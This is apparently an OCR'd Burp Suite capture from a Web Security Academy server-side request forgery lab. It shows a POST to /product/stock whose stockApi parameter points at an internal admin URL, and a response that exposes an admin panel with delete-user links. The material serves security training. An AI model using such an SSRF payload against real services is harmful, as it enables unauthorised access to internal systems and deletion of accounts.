 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net
3 Cookie: session=Hij1VRaYooojEE8UeVTmMjhuV2fdtEAc
4 Content-Length: 40
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
0 stockApi=http://192.168.0.234:8080/admin
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/http://192.168.0.234:8080/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/http://192.168.0.234:8080/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>